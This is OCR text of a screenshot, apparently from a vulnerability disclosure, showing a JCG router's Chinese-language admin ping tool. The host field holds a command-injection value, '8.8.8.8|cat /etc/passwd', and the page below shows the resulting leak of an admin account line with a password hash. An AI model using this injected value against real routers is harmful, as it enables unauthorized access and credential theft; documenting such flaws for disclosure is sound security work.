 JCG
网络设置 无线设置 NAT 防火墙 QoS 系统管理 系
系统管理 | 工作模式 | 固件升级 | 设置管理 | 系统重启 |
系统工具:
选择命令: PING
PING 包次数: 4 (4-20)
主机名或 IP 地址: 8.8.8.8|cat /etc/passwd
admin:/nZTJ3XW2S6Yo:0:0:admin:/:/bin/sh
www.wooyun.org